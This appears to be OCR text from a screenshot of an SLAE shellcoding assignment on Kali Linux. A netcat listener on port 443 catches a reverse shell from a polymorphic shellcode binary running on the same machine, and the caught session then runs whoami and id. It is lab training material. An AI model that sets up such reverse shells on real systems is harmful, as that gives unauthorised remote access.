 File Actions Edit View Help
kali@kali:~$ sudo nc -nlvp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [192.168.200.136] from (UNKNOWN) [192.168.200.136] 47674
whoami
kali
id
uid=1000(kali) gid=1000(kali) groups=1000(kali),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),117(bluetooth),131(scanner)
File System
kali@kali: ~/Desktop/SLAE-Assignments/assignment6/poly-1
File Actions Edit View Help
kali@kali:~/Desktop/SLAE-Assignments/assignment6/poly-1$ ./shellcode-poly
Shellcode Length:  138